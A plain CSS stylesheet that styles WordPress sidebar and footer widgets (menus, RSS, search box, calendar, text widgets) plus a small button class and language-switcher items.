.widget_nav_menu a,.widget_pages a {
    display: block;
    padding: .6em 0
}

.widget_nav_menu a,.widget_nav_menu a:focus,.widget_nav_menu a:hover,.widget_pages a,.widget_pages a:focus,.widget_pages a:hover {
    text-decoration: none;
    border-bottom: 1px dashed gray
}

.widget_nav_menu li,.widget_pages li {
    padding: 0
}

.widget_nav_menu li ul,.widget_pages li ul {
    margin-left: 1em
}

.widget_meta li {
    padding: 0
}

.widget_recent_comments li {
    line-height: 1.3em;
    padding-bottom: .5em
}

.widget_recent_comments a:focus,.widget_recent_comments a:hover {
    padding-left: 0
}

.widget_rss li {
    margin-bottom: 1em;
    line-height: 1.3em
}

.widget li a.rsswidget {
    padding-right: .5em;
    font-size: 1em;
    line-height: 1.4em
}

.rss-date,.widget_rss cite {
    color: #333;
    font-size: .8em
}

.rssSummary {
    padding: .5em 0;
    font-size: .9em;
    line-height: 1.3em
}

.widget_search input[type=search] {
    box-sizing: border-box;
    width: 100%;
    padding: .5em 1em;
    border: 1px solid #ddd;
}

.widget_calendar {
    font-weight: 400
}

.widget_calendar caption {
    padding: .5em 0;
    font-size: 1em;
    font-weight: 500;
    text-align: left
}

.widget_calendar thead {
    background: transparent;
    color: #000
}

.widget_calendar thead th {
    border-bottom-width: 2px
}

.widget_calendar td {
    padding: .2em;
    font-size: .8em;
    text-align: center;
    background: #fff;
    border: 1px solid #ccc
}

.widget_calendar th {
    border: none;
    text-align: center
}

.widget_calendar .pad {
    background: #eaeaea
}

.widget_calendar a {
    font-weight: 900;
    text-decoration: none
}

.textwidget {
    line-height: 1.3em
}

.textwidget a {
    text-decoration: none;
}

.footer-widgets {
    margin: 2em 0 0;
    padding: 1em 0;
    background-color: #1a1a1a
}
@media screen and (max-width: 37.5em) {
	.widget {
		/* padding:1em; */
}
    .related-posts{
        padding:0px;
    }
}


.ext{padding: 5px 10px;background: var(--color-primary);border: 1px solid #ddd;border-radius: 4px;font-weight: 500;}
.ext:hover{background: #ededed;}
.lang-item img{
    display:inline-block;
}
.lang-item {
    padding:2px 10px;
    list-style:none;
}